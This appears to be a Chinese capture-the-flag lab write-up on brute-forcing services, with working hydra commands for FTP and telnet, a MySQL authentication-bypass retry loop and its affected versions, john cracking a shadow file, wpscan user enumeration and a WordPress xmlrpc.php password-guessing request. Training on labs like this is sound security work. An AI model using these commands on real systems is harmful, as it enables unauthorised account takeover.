安鸾靶场之暴力破解实操



1、FTP暴力破解

使用kali自带的hydra暴力破解工具,目前该工具支持以下协议的爆破:

AFP,Cisco AAA,Cisco身份验证,Cisco启用,CVS,Firebird,FTP,HTTP-FORM-GET,HTTP-FORM-POST,HTTP-GET,HTTP-HEAD,HTTP-PROXY,HTTPS-FORM- GET,HTTPS-FORM-POST,HTTPS-GET,HTTPS-HEAD,HTTP-Proxy,ICQ,IMAP,IRC,LDAP,MS-SQL,MYSQL,NCP,NNTP,Oracle Listener,Oracle SID,Oracle,PC-Anywhere, PCNFS,POP3,POSTGRES,RDP,Rexec,Rlogin,Rsh,SAP / R3,SIP,SMB,SMTP,SMTP枚举,SNMP,SOCKS5,SSH(v1和v2),Subversion,Teamspeak(TS2),Telnet,VMware-Auth ,VNC和XMPP。

hydra -l admin -P top100pass.txt ftp://118.190.133.35

登录即可找到flag



2、telnet服务破解

如上,同样使用hydra爆破

hydra -l admin -P top100password.txt telnet://www.whalwl.fun:2323







3、登陆表单破解

先随便填写一个账号登录,发现弹窗显示用户不存在,

再使用admin账号,密码随便填写,发现弹窗显示账号或密码错误,所以我们可先进行用户名枚举,再根据用户名来爆破密码

使用burp suite抓包,指定爆破字典,即可先后爆破出用户名及密码

登录即可获取到flag

4、mysql暴力破解

题目提示使用mysql漏洞,我们可想到mysql的连续登录bug。在知道用户名的情况下(如root),直接反复重试(平均大约256次)即可登入。

受影响的版本:

All MariaDB and MySQL versions up to 5.1.61, 5.2.11, 5.3.5, 5.5.22 are vulnerable.

MariaDB versions from 5.1.62, 5.2.12, 5.3.6, 5.5.23 are not.

MySQL versions from 5.1.63, 5.5.24, 5.6.6 are not.

for ((i=1;i<1000;i++));do mysql -h 118.190.133.35 -uroot -proot -P 3308;echo $i;done

登陆进去之后,即可找到flag





5、一句话密码破解

访问网站的robots.txt文件

http://118.190.133.35:8089/robots.txt

看文件名有点像木马文件

使用K8一句话密码爆破工具

上菜刀,即可在服务器根目录寻找到flag



6、SSH离线破解

下载题目的字典文件john.zip

发现有两个文件 shadow和john_dict.txt

使用kali自带的john爆破工具进行撞库

john --wordlist=john_dict.txt shadow

ssh登录即可找到flag





7、wordpress后台破解

首先使用wpscan将用户名枚举出来

wpscan --url http://118.190.133.35:8090/ --enumerate u



因为在word中有个功能可以同步文章至wordpress博客中,xmlprc.php是对接的接口,在word登录wordpress用户时,可以无限制的进行抓包爆破

根据burp抓到的包进行爆破密码

POST /xmlrpc.php HTTP/1.1

Host: 118.190.133.35:8090

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded

Content-Length: 240

Connection: close

Upgrade-Insecure-Requests: 1

<methodCall><methodName>blogger.getUsersBlogs</methodName><params><param><value><string></string></value></param><param><value><string>whalwlweb</string></value></param><param><value><string>§123456§</string></value></param></params></methodCall>

登录即可找到flag